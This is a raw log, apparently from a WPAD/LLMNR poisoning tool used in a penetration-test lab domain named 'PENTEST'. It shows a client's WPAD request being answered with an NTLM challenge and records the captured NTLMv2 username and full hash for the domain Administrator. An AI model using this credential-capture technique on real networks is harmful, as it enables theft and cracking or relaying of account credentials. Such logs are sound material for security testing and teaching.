 [HTTP] Sending NTLM authentication request to 172.26.10.21
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] GET request from: 172.26.10.21     URL: /wpad.dat
[HTTP] Host             : wpad
[HTTP] NTLMv2 Username : PENTEST\Administrator
[HTTP] NTLMv2 Hash     : Administrator::PENTEST:c77abd82f988086e:2B4B57E3913DD4B988057607452B2A60:010100000000000
001A86F0B0352D8017A30891BDA0E389A0000000002000800390051004600570001001E00570049004E002D00530055005600540​05A003200
58004F0054004B0030000400140039005100460057002E004C004F00430041004C0003003400570049004E002D005300550056005​4005A003
20058004F0054004B0030002E0039005100460057002E004C004F00430041004C000500140039005100460057002E004C004F00430041004C
000800300030000000000000000000000000300000186140396B4AB7FCA51ABCC6099DDFC38F0B07DBAEB2A4F455C5EA1C8DA77A4D0A00100
00000000000000000000000000000000000900120048005400540050002F0077007000610064000000000000000000
[HTTP] WPAD (auth) file sent to 172.26.10.21
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] User-Agent        : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/92.0.4515.131 Safari/537.36 Edg/92.0.902.67
[HTTP] NTLMv2 Client   : 172.26.10.21